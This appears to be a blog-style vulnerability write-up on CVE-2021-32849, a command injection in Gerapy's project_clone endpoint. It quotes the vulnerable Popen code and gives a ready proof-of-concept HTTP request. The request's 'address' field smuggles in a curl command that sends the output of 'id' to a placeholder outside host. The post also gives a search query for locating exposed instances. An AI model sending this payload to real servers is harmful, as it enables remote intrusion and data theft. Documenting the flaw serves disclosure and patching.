Gerapy Clone Background Remote Command Execution Vulnerability Cve 2021 32849
Gerapy Clone Background Remote Command Execution Vulnerability Cve 2021 32849
Gerapy clone background remote command execution vulnerability CVE-2021-32849
Vulnerability Description
Recently, our emergency team monitored an injection vulnerability in Gerapy 0.9.6 and previous versions. The vulnerability number is CVE-2021-32849. The vulnerability originated from the program that did not properly clean up the input passed to Popen through the project_clone endpoint. Attackers can use the vulnerability to execute any command.
Vulnerability Impact
Gerapy <= 0.9.6
Network surveying and mapping
title=”Gerapy”
Vulnerability reappears
Login page

The file with the vulnerability is gerapy/server/core/views.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
@api_view(['POST'])
@permission_classes([IsAuthenticated])
def project_clone(request):
"""
clone project from github
:param request: request object
:return: json
"""
if request.method == 'POST':
data = json.loads(request.body)
address = data.get('address')
if not address.startswith('http'):
return JsonResponse({'status': False})
address = address + '.git' if not address.endswith('.git') else address
cmd = 'git clone {address} {target}'.format(address=address, target=join(PROJECTS_FOLDER, Path(address).stem))
logger.debug('clone cmd %s', mcd)
p = Popen(cmd, shell=True, stdin=PIPE, stdout=PIPE, stderr=PIPE)
stdout, stderr = bytes2str(p.stdout.read()), bytes2str(p.stderr.read())
logger.debug('clone run result %s', stdout)
if stderr: logger.error(stderr)
return JsonResponse({'status': True}) if not stderr else JsonResponse({'status': False})

Here you can see that the address parameter is a controllable parameter, spliced into cmd and executed using the Popen command to construct the request package.
1
2
3
4
5
6
7
8
9
10
11
12
POST /api/project/clone HTTP/1.1
Host:
Content-Length: 61
Accept: application/json, text/plain, */*
Authorization: Token 0fb31a60728efd8e6398349bea36fa7629bd8df0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36
Content-Type: application/json;charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
{"address":"https://127.0.0.1;curl xxx.xxx.xxx.xxx:9999?`id`"}
This post is licensed under CC BY 4.0 by the author.